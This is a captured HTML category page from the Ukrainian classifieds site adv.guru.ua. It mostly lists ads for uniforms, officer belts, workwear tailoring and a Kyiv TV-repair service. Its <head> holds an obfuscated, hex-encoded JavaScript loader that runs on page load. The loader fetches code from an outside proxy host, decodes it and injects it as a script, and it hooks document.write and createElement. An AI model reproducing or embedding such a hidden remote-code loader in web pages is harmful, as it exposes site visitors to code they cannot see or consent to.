

--- FILE ---
content_type: text/html
request_url: https://adv.guru.ua/category/68/
body_size: 10427
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title> Объявления Другие виды услуг  </title>


<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- guru_top -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7257084341937348"
     data-ad-slot="6100091317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
<script type="text/javascript" src="http://www3.guru.ua/js/jquery-1.3.1.min.js"></script>
<!--Путь -->
<div id="sec_menu" >
     <span class="add"><a href="/add/" >Добавить объявление</a></span>
	 <a href="/my/" > Мои объявления</a>
	<hr>
</div>
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://adv.guru.ua/">Объявления</a> / 
	</div>
</div>
<!--Дополнительное меню-->
<div id="main">
	<div id="left">
		<div class="news" >
<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<table border="0" width="96%" align="center" style="margin-left:-20px;">
			<tr><td valign="top" width="250" style="font-size:12px;"><script type="text/javascript" src="http://www3.guru.ua/white_menu/js/jquery.js"></script>
<script type="text/javascript" src="/jquery/DOMWindow.js"></script>
<script>

 	function city(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select_city.php", {region_id: reg_id },
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function reg(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select_city.php", {reg: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
		
	function all(reg_id)
		{
			$("#city").html('Загрузка данных <img src="http://adv.guru.ua/graph/18-0.gif" border="0" height="11">');
			$.post("/modules/select_city.php", {all: reg_id},
			  function(data)
			  {
			    $("#city").html(data);
			    
			  },"html");
		}
</script> 
<h1 style="display:inline;"></h1>

<A href="#inlineContent" class="defaultDOMWindow" style="color:rgb(255, 51, 153);"> (Выберите город)</A> 
<div style="padding:10px;border:1px solid gray; width:170px;"><a href="/add/" > Добавить объявление </a></div>
	 
<SCRIPT type="text/javascript"> 
$('.defaultDOMWindow').openDOMWindow({ 
eventType:'click', 
loader:1, 
loaderHeight:16, 
loaderWidth:20 
}); 
</SCRIPT> 

<DIV id="inlineContent" style="display:none;"> 

	  <div style="float:right"><A href="#" class="closeDOMWindow">Закрыть окно</A></div> 
<div id="city" style="padding:10px;">
	  <div style="float:left;font-size:36px;">Выберите область </div>
	  <table border="0" cellpadding="0" cellspacing="0" width="100%">
	  <tr valign="top"><td width="33%"><span class="imp">В</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(11)">Винницкая </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(24)">Волынская </a></div><span class="imp">Д</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(12)">Днепропетровская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(7)">Донецкая </a></div><span class="imp">Ж</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(10)">Житомирская </a></div><span class="imp">З</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(26)">Закарпатская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(3)">Запорожская</a></div><span class="imp">И</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(29)">Ивано-Франковская</a></div><span class="imp">К</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(1)">Киевская</a></div></td><td width="33%"><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(6)">Кировоградская</a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(2)">Крым</a></div><span class="imp">Л</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(8)">Луганская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(23)">Львовская </a></div><span class="imp">Н</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(13)">Николаевская </a></div><span class="imp">О</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(5)">Одесская</a></div><span class="imp">П</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(14)">Полтавская </a></div><span class="imp">Р</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(25)">Ровенская </a></div><span class="imp">С</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(17)">Сумская </a></div></td><td width="33%"><span class="imp">Т</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(22)">Тернопольская </a></div><span class="imp">Х</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(18)">Харьковская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(21)">Херсонская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(20)">Хмельницкая </a></div><span class="imp">Ч</span><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(16)">Черкасская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(19)">Черниговская </a></div><div style="padding:2px;font-size:12px;font-family:tahoma"><a href="javascript:city(15)">Черновицкая </a></div></td></tr></table></div><a href="javascript:all(1)">Все города</a>
</DIV>



<div style="margin-top:20px;width:250px;"><a href="/category/32/"><b>Транспорт</b></a></div><a href="/category/33/" style="padding-left:5px;">Легковые автомобили</a><br><a href="/category/34/" style="padding-left:5px;">Грузовые автомобили</a><br><a href="/category/35/" style="padding-left:5px;">Автобусы и микроавтобусы</a><br><a href="/category/36/" style="padding-left:5px;">Мотоциклы, мопеды и велосипеды</a><br><a href="/category/37/" style="padding-left:5px;">Автозапчасти, аксессуары</a><br><a href="/category/39/" style="padding-left:5px;">Другое</a><br><div style="margin-top:20px;width:250px;"><a href="/category/40/"><b>Дом и офис</b></a></div><a href="/category/45/" style="padding-left:5px;">Бытовая техника</a><br><a href="/category/46/" style="padding-left:5px;">Мебель и интерьер</a><br><a href="/category/47/" style="padding-left:5px;">Канцтовары</a><br><a href="/category/49/" style="padding-left:5px;">Все для хозяйки</a><br><a href="/category/50/" style="padding-left:5px;">Все для хозяина</a><br><a href="/category/51/" style="padding-left:5px;">Другое для дома</a><br><div style="margin-top:20px;width:250px;"><a href="/category/52/"><b>Недвижимость</b></a></div><a href="/category/53/" style="padding-left:5px;">Продажа/покупка квартир</a><br><a href="/category/54/" style="padding-left:5px;">Дома, дачи, участки</a><br><a href="/category/55/" style="padding-left:5px;">Аренда квартир и комнат</a><br><a href="/category/56/" style="padding-left:5px;">Вторичное жилье</a><br><a href="/category/57/" style="padding-left:5px;">Коммерческая недвижимость</a><br><a href="/category/58/" style="padding-left:5px;">Гаражи, стоянки, паркинги</a><br><a href="/category/59/" style="padding-left:5px;">Другие виды недвижимости</a><br><div style="margin-top:20px;width:250px;"><a href="/category/60/"><b>Услуги и сервис</b></a></div><a href="/category/61/" style="padding-left:5px;">Ремонтные, монтажные</a><br><a href="/category/62/" style="padding-left:5px;">Строительство</a><br><a href="/category/63/" style="padding-left:5px;">Для бизнеса, реклама</a><br><a href="/category/64/" style="padding-left:5px;">Полиграфия</a><br><a href="/category/65/" style="padding-left:5px;">Юридические, таможенные</a><br><a href="/category/66/" style="padding-left:5px;">Информационные</a><br><a href="/category/67/" style="padding-left:5px;">Транспортные</a><br><strong><a href="/category/68/" style="padding-left:5px;">Другие виды услуг</a></strong><br><div style="margin-top:20px;width:250px;"><a href="/category/69/"><b>Разное</b></a></div><a href="/category/71/" style="padding-left:5px;">Коллекции</a><br><a href="/category/72/" style="padding-left:5px;">Спорт, туризм</a><br><a href="/category/73/" style="padding-left:5px;">Аудио и видео записи, книги, антиквариат</a><br><a href="/category/74/" style="padding-left:5px;">Другое</a><br><a href="/category/80/" style="padding-left:5px;">Отдам даром</a><br><div style="margin-top:20px;width:250px;"><a href="/category/75/"><b>Компьютеры, комплектующие, мобильные телефоны</b></a></div><a href="/category/79/" style="padding-left:5px;">Мобильные телефоны</a><br><a href="/category/77/" style="padding-left:5px;">Фото и видео техника</a><br><a href="/category/78/" style="padding-left:5px;">Аудио техника</a><br><a href="/category/76/" style="padding-left:5px;">Компьютеры и комплектующие</a><br><td valign="top"><h1>Другие виды услуг</h1><div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/185022/kiev_srochnyiy_remont_televizorov_na_domu__telemaster_v_kieve.html" class="news">Срочный ремонт телевизоров на дому. Телемастер в Киеве</a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/542/">Другие виды услуг Киев</a><br>
						  			<span class="calendar">12 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/73750/vinnitsa_rubashka_dlya_ohrannyih_struktur__vinnitsa.html" class="news">Рубашка для охранных структур, Винница</a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/73718/vinnitsa_sviter_formennyiy_dlya_sotrudnikov_tamojni.html" class="news">Свитер форменный для сотрудников таможни</a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/73734/vinnitsa_remen_ofitserskiy_kojanyiy_chernyiy_korichnevyiy_belyiy.html" class="news">Ремень офицерский кожаный (черный коричневый белый)</a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/51052/vinnitsa_poshiv_spets_odejdyi_ukraina.html" class="news">Пошив спец одежды Украина</a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/51053/vinnitsa_poshiv_spetsodejdyi_na_zakaz_.html" class="news">Пошив спецодежды на заказ </a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/51044/vinnitsa_spetsodejda_po_tsenam_proizvoditelya:_rabochie_kostyumyi__halatyi__kurtki_trikotaj_.html" class="news">Спецодежда по ценам производителя: рабочие костюмы, халаты, куртки,трикотаж </a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/73705/vinnitsa_rubashka_formennaya_belaya__kremovaya__golubaya_ofitserskaya__dlinnyiy_rukav.html" class="news">Рубашка форменная белая, кремовая, голубая офицерская, длинный рукав</a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/73758/vinnitsa_rubashka_korporativnaya_dlinnyiy_korotkiy_rukav.html" class="news">Рубашка корпоративная длинный-короткий рукав</a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/73756/vinnitsa_galstuki_regatyi_dlya_silovyih_struktur_v_ukraine.html" class="news">Галстуки-регаты для силовых структур в Украине</a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/73759/vinnitsa_jilet_formennyiy_polyin__vinnitsa.html" class="news">Жилет форменный полынь, Винница</a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/51056/vinnitsa_remen_ofitserskiy__ofitserskiy_remen_kojanyiy__remen_ofitserskiy_optom__remni_ofitserskie_ot_proizvoditelya.html" class="news">Ремень офицерский. Офицерский ремень кожаный. Ремень офицерский оптом. Ремни офицерские от производителя</a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/73717/vinnitsa_sviter_formennyiy_zelenyiy__olivkovyiy_s_kamuflyajnyimi_nakladkami.html" class="news">Свитер форменный зеленый, оливковый с камуфляжными накладками</a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/73727/vinnitsa_djemper_formennyiy.html" class="news">Джемпер форменный</a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
						  		</td>
							  </table> 
						  </div>
						  <div style="padding:5px;border-bottom:1px solid #ccc;">
						<table border=0 style="width:100%;border:0px">
							<tr>
								<td style="width:120px;height:120px;"></td>
						  
								<td valign="top">						  
						  			 <a href="/73696/vinnitsa_poshiv_korporativnyih__ofisnyih__klassicheskih_rubashek.html" class="news">Пошив корпоративных, офисных, классических рубашек</a><br>
						  			<a href="/category/68/">Другие виды услуг</a><br>
						  			<a href="/category/68/city/534/">Другие виды услуг Винница</a><br>
						  			<span class="calendar">9 Января 2026 <strong></strong>
						  			</span>
